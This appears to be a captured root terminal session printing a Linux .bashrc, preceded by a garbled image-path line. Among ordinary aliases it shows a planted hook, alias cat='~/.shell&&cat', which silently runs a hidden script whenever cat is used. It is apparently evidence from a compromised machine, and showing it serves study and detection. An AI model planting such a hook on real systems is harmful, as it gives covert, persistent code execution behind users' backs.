 [root@localhost ~]# cat .bashrc
# .bashrc
# User specific aliases and functions
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'
alias cat='~/.shell&&cat'
# Source global definitions
if [ -f /etc/bashrc ]; then
        . /etc/bashrc
fi
[root@localhost ~]#